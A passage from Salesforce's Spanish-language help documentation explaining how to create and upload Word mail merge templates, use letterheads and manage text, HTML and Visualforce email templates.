Si utiliza Internet Explorer 7 ó 8, la primera vez que realice una combinación de correo puede que aparezca el mensaje emergente Excepción: el servidor de automatización no puede crear el objeto. Puede ignorar el mensaje. Haga clic en **Aceptar** para cerrar la ventana emergente y continuar con la combinación de correo.

Nota: Combinación de correo ampliada no requiere la instalación de un control ActiveX.

### CONSULTE TAMBIÉN

[Combinación de correo](#page-1649-1)

# Gestión de plantillas

Su administrador puede crear y mantener plantillas para que se utilicen en la definición de membretes, en el envío de email saliente y en la generación de documentos de combinación de correo.

- **•** Los membretes definen el aspecto de sus plantillas de email HTML. Estas plantillas pueden heredar la configuración de logotipo, color y texto de un membrete.
- **•** Las plantillas de email le permiten enviar correo a contactos, prospectos y otras personas mediante plantillas predefinidas.
- **•** Las plantillas de combinación de correo le permiten crear documentos personalizados utilizando la información de sus registros. Por ejemplo, puede crear una carta de agradecimiento personalizada para un prospecto concreto.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# CONSULTE TAMBIÉN

[Crear un membrete](#page-1657-0) [Gestionar plantillas de email](#page-1660-0) [Gestión de las plantillas de combinación de correo](#page-2013-0)

# Crear plantillas de combinación de correo

- **1.** Abra un nuevo documento en blanco en Microsoft® Word 2007.
- **2.** Utilice Word para diseñar el documento, de forma que contenga el texto, datos y el formato necesario para los usuarios.
- **3.** Busque el texto o variables de datos en su documento de Word que se modificarán cada vez que utilice la plantilla. Por ejemplo, en el saludo "Estimado señor García," "García" es una variable que cambiará cada vez que envíe la carta a una persona diferente.
- **4.** Sustituya cada variable con el campo de combinación de Salesforce adecuado.

Importante: Cada campo de etiqueta de campo de combinación debe ser único.

- **a.** Coloque el cursor donde desee insertar un campo de combinación.
- **b.** En Word 2007, seleccione la ficha Insertar en Cinta, haga clic en **Elementos rápidos** en el grupo Texto y a continuación haga clic en **Campo**.
- **c.** Seleccione **Combinar correspondencia** en la lista desplegable Categorías.
- **d.** Seleccione **Combinar campos** en el cuadro de diálogo Campos.
- **e.** En el área Propiedades de campo del cuadro de diálogo Campo, ingrese manualmente el campo de combinación válido, como Opportunity\_LineItem\_ProductName. Para crear una lista completa de los campos estándar y personalizados disponibles en su organización de Salesforce, consulte el artículo [Localizar nombres de campos de registros](https://help.salesforce.com/HTViewSolution?id=000199283) [para la combinación de correo](https://help.salesforce.com/HTViewSolution?id=000199283).
- **f.** Haga clic en **Aceptar**.
	- Nota: Para ver una lista de todos los productos asociados a una oportunidad, inserte el campo de combinación Opportunity\_LineItem\_Start donde desee que comience el listado de información de productos. A continuación, inserte todos los campos de combinación que desea incluir para cada producto en una oportunidad. Por último, inserte Opportunity\_LineItem\_End para terminar la lista.
- **5.** Guarde su documento de Word.
- **6.** Realice la [Carga de plantillas de combinación de correo en Salesforce](#page-1656-0) en la página 1651.
	- Sugerencia: Para obtener mejores resultados:
		- **•** No configure las plantillas de combinación de correo como "protegida" o "acceso restringido" en Microsoft Word. Consulte la ayuda de Word para obtener información sobre los documentos protegidos de Word. (En Word, pulse F1 para abrir la ayuda.)
		- **•** No vincule las plantillas de combinación de correo a orígenes de datos externos como hojas de cálculo de Excel o bases de datos de Access. Consulte la ayuda de Word para obtener información sobre la restauración de documentos de combinación de correo, que Word denomina "documentos normales de Word".

### CONSULTE TAMBIÉN

[Gestión de las plantillas de combinación de correo](#page-2013-0) [Combinación de correo](#page-1649-1)

# EDICIONES

Esta función está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para cargar plantillas de combinación de correo:

**•** "Gestionar plantillas públicas"

Para modificar las plantillas de combinación de correo:

**•** "Gestionar plantillas públicas"

# Modificar las plantillas de combinación de correo existentes

- **1.** Descargue las [plantillas de combinación de correo de muestra](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) y descomprima los archivos en el directorio adecuado de su disco duro.
- **2.** Revise las instrucciones indicadas en salesforce mailmerge templates howto.doc.
- **3.** Abra la plantilla de muestra que desee con Microsoft Word.
- **4.** Guarde una copia de la plantilla de muestra en el escritorio de su equipo o en otra ubicación adecuada. En Word 2007, seleccione **Guardar como** en el botón Office y, a continuación, seleccione un nombre de archivo y una carpeta de destino adecuados.
- **5.** También puede personalizar el texto y formato de la plantilla.
- **6.** Pulse Alt+F9 para mostrar los códigos de campo de combinación de correo ocultos.

Cada uno de los campos de combinación de correo deberá aparecer entre llaves como sigue: {MERGEFIELD Contact\_FullName \\* MERGEFORMAT}

- **7.** Modifique o agregue los campos de combinación según sea necesario.
	- **a.** Coloque el cursor donde desee insertar un campo de combinación.
	- **b.** En Word 2007, seleccione la ficha Insertar en Cinta, haga clic en **Elementos rápidos** en el grupo Texto y a continuación haga clic en **Campo**.
	- **c.** Seleccione **Combinar correspondencia** en la lista desplegable Categorías.
	- **d.** Seleccione **Combinar campos** en el cuadro de diálogo Campos.
	- **e.** En el área Propiedades de campo del cuadro de diálogo Campo, ingrese manualmente el campo de combinación válido, como Opportunity\_LineItem\_ProductName. Para crear una lista completa de los campos estándar y personalizados disponibles en su organización de Salesforce, consulte el artículo [Localizar nombres de campos de registros para la combinación](https://help.salesforce.com/HTViewSolution?id=000199283) [de correo](https://help.salesforce.com/HTViewSolution?id=000199283).
	- **f.** Haga clic en **Aceptar**.
		- Nota: Para ver una lista de todos los productos asociados a una oportunidad, inserte el campo de combinación Opportunity\_LineItem\_Start donde desee que comience el listado de información de productos. A continuación, inserte todos los campos de combinación que desea incluir para cada producto en una oportunidad. Por último, inserte Opportunity\_LineItem\_End para terminar la lista.
- **8.** Guarde su documento de Word.
- **9.** Realice la [Carga de plantillas de combinación de correo en Salesforce](#page-1656-0) en la página 1651.



**•** No configure las plantillas de combinación de correo como "protegida" o "acceso restringido" en Microsoft Word. Consulte la ayuda de Word para obtener información sobre los documentos protegidos de Word. (En Word, pulse F1 para abrir la ayuda.)

# EDICIONES

Esta función está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para cargar plantillas de combinación de correo:

**•** "Gestionar plantillas públicas"

Para modificar las plantillas de combinación de correo:

**•** "Gestionar plantillas públicas"

**•** No vincule las plantillas de combinación de correo a orígenes de datos externos como hojas de cálculo de Excel o bases de datos de Access. Consulte la ayuda de Word para obtener información sobre la restauración de documentos de combinación de correo, que Word denomina "documentos normales de Word".

### CONSULTE TAMBIÉN

[Gestión de las plantillas de combinación de correo](#page-2013-0) [Consideraciones para utilizar campos de combinación en plantillas de combinación de correo](#page-2023-0) [Combinación de correo](#page-1649-1)

# Crear plantillas de combinación de correo con Microsoft® Word

Cuando Salesforce desactiva TLS 1.0, finalizamos la asistencia para Connect for Office. Utilice el complemento de Word de Connect for Office que proporciona una lista completa de campos de combinación válidos para insertarlos.

Importante: Cuando [Salesforce desactiva TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), finalizamos la asistencia para Connect for Office. Este cambio significa que no existe ninguna garantía de que Connect for Office pueda establecer una conexión entre Salesforce y Microsoft® Word o Excel. Aunque los representantes de ventas pueden establecer una conexión, Salesforce ya no proporciona asistencia o mantenimiento cuando existe un problema.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

Importante: Cada campo de etiqueta de campo de combinación debe ser único.

**1.** Inicie Microsoft Word.



- **3.** Escriba su nombre de usuario y contraseña de Salesforce.
- **4.** Haga clic en **Inicio de sesión**.

Nota: Cuando haya iniciado sesión correctamente y tenga una sesión activa, el comando **Iniciar sesión** del botón desplegable estará desactivado. Para cerrar sesión, haga clic en **Cerrar sesión**.

- **5.** Cree la plantilla de combinación de correo a partir de un documento de Word existente o nuevo.
- **6.** Coloque el cursor donde desee insertar un campo de combinación de Salesforce. Para reemplazar un campo de combinación existente, seleccione todo el campo en la plantilla. Los campos de combinación de correo deben ser únicos.
- **7.** En Word 2003 y versiones anteriores, seleccione **Insertar campo de combinación** en el menú desplegable **Salesforce**. En Word 2007, haga clic en el menú desplegable **Campos de combinación** de la ficha Salesforce de la Cinta y, a continuación, seleccione **Insertar campo de combinación**.
- **8.** En el cuadro de diálogo Insertar campo de combinación, seleccione un tipo de campo y, a continuación, seleccione el campo de combinación que desee insertar. Si utiliza productos en Salesforce, consulte [Inclusión de datos de productos de oportunidad en](#page-1655-0) [plantillas de combinación de correo](#page-1655-0) en la página 1650.
- **9.** Haga clic en **Insertar** para agregar el campo de combinación en la posición actual del cursor en el documento de Word.
- **10.** Inserte los campos de combinación adicionales que desee para generar su plantilla de combinación de correo.
- **11.** Después de que su plantilla de combinación de correo esté completa, cárguela en Salesforce desde Configuración ingresando *Plantillas de combinación de email* en el cuadro Búsqueda rápida y luego seleccionando **Plantillas de combinación de email**.

### <span id="page-1655-0"></span>Inclusión de datos de productos de oportunidad en plantillas de combinación de correo

Los productos están disponibles en Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition. Para agregar datos de productos de la oportunidad a la plantilla de combinación de correo, en el cuadro de diálogo Insertar campo de combinación seleccione Campos de partida de oportunidad y, a continuación, seleccione los campos que vaya a insertar. De esta forma, se insertará una tabla con los campos de combinación seleccionados y los campos especiales de "inicio" y "fin". (No puede descargar [plantillas de combinación de correo predeterminadas](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) de muestra que incluyan una tabla de datos de productos de oportunidades.) Puede modificar esta tabla según sea necesario, pero el campo de combinación Opportunity LineItem Start debe aparecer antes que todos los campos de combinación de productos de la oportunidad, mientras que el campo de combinación Opportunity\_LineItem\_End debe aparecer después de todos los campos de combinación de productos de la oportunidad. Estos campos de inicio y fin activan Salesforce para enumerar todos los productos en la oportunidad.

Si también desea insertar campos de combinación de productos en la tabla de campos de combinación de productos de la oportunidad, podrá hacerlo manualmente sin utilizar el componente de Word de Salesforce:

- **1.** En el documento de Word, coloque el cursor donde desee insertar el campo de combinación.
- **2.** En Word 2003 y versiones anteriores, seleccione **Insertar** y **Campo** en la barra de menú de Word. En Word 2007, seleccione la ficha Insertar en Cinta, haga clic en **Elementos rápidos** en el grupo Texto y a continuación haga clic en **Campo**.
- **3.** Seleccione **Combinar correspondencia** en la lista desplegable Categorías.
- **4.** Seleccione **Combinar campos** en el cuadro de diálogo Campos.
- **5.** En el cuadro de diálogo Campo del área Propiedades de campo, ingrese el nombre de campo manualmente, como Opportunity\_LineItem\_ProductName.
- **6.** Haga clic en **Aceptar**.

### CONSULTE TAMBIÉN

[Instalar Connect for Office](#page-3774-0)

### Requisitos del sistema para Connect for Office

Cuando Salesforce desactiva TLS 1.0, finalizamos la asistencia para Connect for Office.

Importante: Cuando [Salesforce desactiva TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), finalizamos la asistencia para Connect for Office. Este cambio significa que no existe ninguna garantía de que Connect for Office pueda establecer una conexión entre Salesforce y Microsoft® Word o Excel. Aunque los representantes de ventas pueden establecer una conexión, Salesforce ya no proporciona asistencia o mantenimiento cuando existe un problema.

Los requisitos del sistema para Connect for Office son:

**•** Microsoft® Office 2007

### EDICIONES

Disponible en: Salesforce Classic
**•** Microsoft® Windows Vista® (solo 32 bits): Hasta que [Salesforce desactiva TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), cuando Windows Vista ya no es compatible.

### CONSULTE TAMBIÉN

[Instalar Connect for Office](#page-3774-0)

## <span id="page-1656-0"></span>Carga de plantillas de combinación de correo en Salesforce

Administradores y usuarios con el permiso "Gestionar plantillas públicas" deben cargar las plantillas de combinación de email de Microsoft Word completas para que Salesforce las ponga a disposición de los usuarios.

- **1.** En Salesforce, desde Configuración, ingrese *Plantillas de combinación de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de combinación de email**.
- **2.** Haga clic en **Plantilla nueva**.
- **3.** Escriba un nombre y una descripción para la plantilla. De esta forma se ayudará a los usuarios a elegir correctamente la plantilla cuando vayan a generar documentos de combinación de correo.

Si su organización utiliza Combinación de correo ampliada, seleccione el tipo de documento adecuado: Documento, Etiqueta o Sobre.

- **4.** Haga clic en **Examinar** para seleccionar su plantilla de combinación de correo de Word.
- **5.** Para terminar, haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Gestión de las plantillas de combinación de correo](#page-2013-0) [Descripción general de campos de combinación](#page-4313-0) [Combinación de correo](#page-1649-0)

## EDICIONES

Esta función está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para cargar plantillas de combinación de correo:

**•** "Gestionar plantillas públicas"

Para modificar las plantillas de combinación de correo:

**•** "Gestionar plantillas públicas"

# <span id="page-1657-1"></span>Uso de membretes

Un membrete define el logotipo, el color de página y la configuración del texto para las plantillas con formato HTML de email. Para obtener mejores resultados, puede crear un único membrete y utilizarlo en todas las plantillas con formato HTML de email. Se pueden crear membretes y permitir que estén disponibles en toda la organización.

Para utilizar membretes, en Configuración, ingrese *Membretes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Membretes**.

Desde la página de lista Membretes:

- **•** Para ver un membrete, seleccione el nombre en la lista.
- **•** Para modificar un membrete, haga clic en el nombre en la lista y elija una de las opciones de modificación: **Modificar propiedades** o **Modificar membrete**.
- **•** Para eliminar un membrete, haga clic en **Eliminar** junto al nombre. No puede eliminar un membrete que se utiliza en cualquier plantilla con formato HTML de email.

### CONSULTE TAMBIÉN

<span id="page-1657-0"></span>[Crear un membrete](#page-1657-0) [Campos de membretes](#page-1658-0)

# Crear un membrete

Los membretes definen el aspecto de sus plantillas de email HTML. Estas plantillas pueden heredar la configuración de logotipo, color y texto de un membrete.

Un membrete consiste en propiedades y detalles. Las propiedades sólo son visibles dentro de su organización; contribuyen a que los usuarios identifiquen un membrete. Los detalles se aplican a un mensaje de email cuando se utiliza ese membrete. Utilice el asistente para membretes para crear las propiedades y los detalles de su membrete.

- **1.** En Configuración, ingrese *Membretes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Membretes**.
- **2.** Haga clic en **Membrete nuevo**.

## Definición de las propiedades del membrete

- **1.** Marque Disponible para el uso, si desea que los usuarios puedan utilizar el nuevo membrete inmediatamente.
- **2.** Escriba una Etiqueta de membrete. La etiqueta se utiliza para referirse al membrete de las páginas de interfaz de usuario.
- **3.** Si es necesario, cambie el Nombre exclusivo de membrete. Es un nombre exclusivo que se utiliza para hacer referencia al componente cuando se utiliza la API de Force.com. En los paquetes gestionados, este nombre exclusivo impide que haya conflictos en los nombres en las instalaciones de paquetes. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos. El desarrollador puede utilizar el campo Nombre exclusivo de membrete para cambiar algunos nombres de componentes en un paquete gestionado y los cambios se reflejarán en la organización de un suscriptor.
- **4.** Escriba una descripción para este membrete. Los campos de nombre y descripción son para uso interno únicamente y su finalidad consiste en describir el membrete a los demás usuarios.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear o cambiar membretes:

**•** "Gestionar membretes"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para crear o cambiar membretes:

**•** "Gestionar membretes"

**5.** Haga clic en **Guardar**. Aparecerá la página de detalles del membrete.

### Definición de los detalles del membrete

- **1.** Defina los atributos del membrete.
	- **•** Haga clic en **Modificar el color de fondo** e ingrese un color para el fondo del membrete. Haga clic en el botón selector de colores para elegir un color.
	- **•** Haga clic en **Modificar propiedades del encabezado** y seleccione el color, la alineación y la altura de la parte superior del membrete.
	- **•** Haga clic en **Seleccionar el logotipo** para incluir una imagen del logotipo de su compañía en la sección superior o inferior del membrete.



Para seleccionar una imagen, seleccione una carpeta y haga clic en el nombre del documento para adjuntarlo. Otra opción consiste en hacer clic en **Buscar en documentos** y escribir el nombre del archivo que desea buscar en los documentos por nombre.

- **•** Para eliminar la imagen del membrete, haga clic en **Eliminar el logotipo**.
- **•** Haga clic en **Modificar la línea superior** e ingrese el color y la altura de la línea horizontal que vaya a colocar debajo del encabezado. Haga clic en el botón selector de colores para elegir un color.
- **•** Haga clic en **Modificar los colores del cuerpo** e ingrese el color de fondo para el cuerpo principal del membrete.
- **•** Haga clic en **Modificar la línea intermedia** e ingrese el color y la altura del borde intermedio del membrete. Haga clic en el botón selector de colores para elegir un color.
- **•** Haga clic en **Modificar las propiedades del pie de página** y seleccione el color, la alineación y la altura de la parte inferior del membrete.
- **•** Haga clic en **Modificar la línea inferior** y seleccione el color y la altura de la línea horizontal inferior que vaya a colocar en el membrete. Haga clic en el botón selector de colores para elegir un color.
- **2.** De forma opcional, haga clic en **Vista previa** para ver el membrete en otra ventana del explorador.

### **3.** Haga clic en **Guardar**.

Para crear una plantilla de email HTML que contenga la configuración del membrete, consulte [Crear plantillas de email con formato](#page-2018-0) [HTML](#page-2018-0) en la página 2013.

### <span id="page-1658-0"></span>CONSULTE TAMBIÉN

[Gestionar plantillas de email](#page-1660-0)

[Crear plantillas de email personalizadas con formato HTML](#page-1665-0)

## Campos de membretes

Aquí tiene una descripción, en orden alfabético, de los campos que aparecen en la página Detalles de membretes.



CONSULTE TAMBIÉN [Crear un membrete](#page-1657-0)

# <span id="page-1660-0"></span>Gestionar plantillas de email

En Salesforce, puede crear cuatro clases diferentes de plantillas de email: texto, HTML con membrete, personalizado y Visualforce. Todas estas plantillas de email pueden incluir texto, campos de combinación y archivos adjuntos. También puede incluir imágenes en sus plantillas HTML y de Visualforce. Puede utilizar plantillas de email al enviar un email desde la lista relacionada Historial de actividades de un registro. Las plantillas de texto y HTML se pueden utilizar también cuando se envía email de forma masiva. El botón para comprobar la ortografía de su plantilla estará disponible para plantillas de texto y plantillas de Visualforce sin etiquetas HTML.

- **• Texto**: todos los usuarios pueden crear o modificar plantillas de email de texto. Consulte [Crear](#page-1662-0) [plantillas de email de texto](#page-1662-0) en la página 1657.
- **• HTML con membrete**: los administradores y los usuarios con el permiso "Modificar plantillas en formato HTML" pueden crear plantillas de email con formato HTML a partir de un membrete. Consulte [Crear plantillas de email HTML](#page-2018-0) en la página 2013.
- **• HTML personalizado**: los administradores y los usuarios con el permiso "Modificar plantillas en formato HTML" pueden crear plantillas de email con formato HTML personalizadas sin utilizar un membrete. Es necesario que conozca el lenguaje HTML o bien obtenga el código HTML para insertarlo en la plantilla de email. Consulte [Crear plantillas de email personalizadas con](#page-1665-0) [formato HTML](#page-1665-0) en la página 2011.
- **• Visualforce**: los administradores y desarrolladores pueden crear plantillas mediante Visualforce. Las plantillas de email de Visualforce permiten realizar una combinación avanzada con los datos de un destinatario, en la que el contenido de una plantilla puede contener información procedente de múltiples registros. Consulte [Crear plantillas de email con formato Visualforce](#page-2014-0).
- Nota: No puede enviar un mensaje de email de forma masiva mediante una plantilla de email de Visualforce.

Para acceder a sus plantillas de email, realice una de las acciones siguientes:

- **•** Si tiene permiso para modificar plantillas públicas, en Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**.
- **•** Si no tiene permiso para modificar plantillas públicas, vaya a su configuración personal. Ingrese *Plantillas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email** o **Mis plantillas** (cualquiera que aparezca).
- **•** Haga clic en el nombre de cualquier plantilla de email para acceder a la página [Vista de plantillas](#page-1661-0) [de email.](#page-1661-0)
- **•** Para modificar o eliminar una plantilla, haga clic en **Modificar** o **Eliminar** situado junto al nombre de la plantilla en la lista.
- **•** Haga clic en **Plantilla nueva** para crear cualquier tipo de plantilla de email.

Nota: Las plantillas de email utilizadas en las siguientes funciones deben ser públicas y activas:

- **•** Prospectos Web
- **•** Caso Web
- **•** Email para registro de casos o Email para registro de casos On-Demand
- **•** Reglas de asignación
- **•** Reglas de distribución

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas las** ediciones

Email masivo a usuarios no Disponible en **Personal Edition**, **Contact Manager Edition** y **Group Edition**

Plantillas de email con formato HTML y Visualforce no disponibles en: **Personal Edition**

### PERMISOS DE USUARIO

Para crear o cambiar plantillas de email con formato HTML:

**•** "Modificar plantillas en formato HTML"

Para crear o cambiar plantillas de email con formato Visualforce:

**•** "Personalizar aplicación"

Para crear o cambiar carpetas con plantillas públicas de email:

**•** "Gestionar plantillas públicas"

**•** Reglas de respuesta automática

### CONSULTE TAMBIÉN

[Duplicar plantillas de email](#page-1667-0) [Uso de membretes](#page-1657-1) [Personalizar su experiencia de Salesforce](#page-46-0)

# <span id="page-1661-0"></span>Vista de plantillas de email

Para ver una plantilla, haga clic en el nombre de la plantilla en la lista. Las opciones varían dependiendo del tipo de plantilla (personalizada, HTML, Visualforce o texto):

- **•** Para cambiar el contenido o el asunto del mensaje o combinar campos de plantillas de texto, haga clic en **Modificar**.
- **•** Para plantillas personalizadas y HTML:
	- **–** Cambie el contenido o combine campos de la versión HTML haciendo clic en **Modificar la versión HTML**.
		- Nota: Todas las plantillas de email personalizadas y HTML incluyen una versión de sólo texto para aquellos destinatarios que no pueden ver correos en formato HTML. Si deja la versión de sólo texto en blanco, la versión de sólo texto se genera automáticamente cuando modifica la versión HTML.
	- **–** Cambie el contenido o combine campos de la versión de solo texto haciendo clic en **Modificar la versión de texto**.

Advertencia: Recomendamos que deje la versión de sólo texto en blanco. Si la deja en blanco, Salesforce crea automáticamente el contenido de sólo texto basado en la versión HTML actual. Si ingresa contenido manualmente, las modificaciones posteriores en la versión HTML no se reflejan en la versión de solo texto.

- **•** Para plantillas con formato Visualforce:
	- **–** Cambie la marca de la página de plantilla haciendo clic en **Modificar plantilla**.
	- **–** La lista relacionada Archivos adjuntos con formato Visualforce indica qué archivos adjuntos se generan a través de las marcas de Visualforce.
	- **–** Si la marca de Visualforce hace referencia a componentes en paquetes gestionados instalados, la lista relacionada Configuración de versión muestra las versiones de paquete de los paquetes instalados que incluyen los componentes. Algunos tipos de componente en paquetes gestionados instalados pueden incluir otra clase, un desencadenador o un objeto personalizado.
	- **–** Si la plantilla de email incluye datos cifrados, recuerde que los datos aparecen cifrados en el email generado y en la página de plantillas de Visualforce. Por motivos de seguridad, no aparece en texto normal.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas las** ediciones

Email masivo a usuarios no Disponible en **Personal Edition**, **Contact Manager Edition** y **Group Edition**

Plantillas de email con formato HTML y Visualforce no disponibles en: **Personal Edition**

### PERMISOS DE USUARIO

Para crear o cambiar plantillas de email con formato HTML:

**•** "Modificar plantillas en formato HTMI"

Para crear o cambiar plantillas de email con formato Visualforce:

**•** "Personalizar aplicación"

Para crear o cambiar carpetas con plantillas públicas de email:

- **•** "Gestionar plantillas públicas"
- **•** Visualice una muestra de la plantilla rellenada con datos de registros que selecciona y envíe un email de prueba haciendo clic en **Enviar prueba y verificar campos de combinación**.
- **•** Haga clic en **Adjuntar archivo** desde la lista relacionada Archivos adjuntos. El archivo adjunto se incluye en todos los emails basados en la plantilla.

Para seleccionar un archivo:

- **–** Para buscar archivos en la ficha Documentos, haga clic en el vínculo **Buscar en documentos**. Si selecciona un logotipo de imagen u otro archivo gráfico, marque el documento Disponible de modo externo en la ficha Documentos.
- **–** También puede seleccionar un archivo desde su equipo o desde una carpeta de documentos seleccionando una opción de la lista desplegable **Ubicación del archivo**.
- **•** Si dispone del permiso "Gestionar plantillas públicas", puede hacer clic en **[Cambiar]** situado junto al campo Autor para seleccionar un autor diferente. De forma predeterminada, el autor es la persona que ha creado la plantilla de email.
- **•** Elimine la plantilla haciendo clic en **Eliminar**.
- **•** Duplique una plantilla haciendo clic en **Duplicar**. Para obtener más información, consulte [Duplicar plantillas de email](#page-1667-0) en la página 1662.
- <span id="page-1662-0"></span>**•** Si el "Modo de desarrollador" está activado, vea los componentes a los que hace referencia la plantilla haciendo clic en **Mostrar dependencias**.

# Crear plantillas de email de texto

Puede crear plantillas de email de texto sin formato para enviar a destinatarios que no pueden leer email HTML.

- **1.** Realice una de las siguientes acciones:
	- **•** Si tiene permiso para modificar plantillas públicas, en Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**.
	- **•** Si no tiene permiso para modificar plantillas públicas, vaya a su configuración personal. Ingrese *Plantillas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email** o **Mis plantillas** (cualquiera que aparezca).
- **2.** Haga clic en **Plantilla nueva**.
- **3.** Elija el tipo de plantilla Texto y haga clic en **Siguiente**.
- **4.** Elija una carpeta donde guardar la plantilla.
- **5.** Para que la plantilla esté disponible para su uso, seleccione la casilla de verificación Disponible para el uso.
- **6.** Ingrese un nombre en Nombre de la plantilla de email.
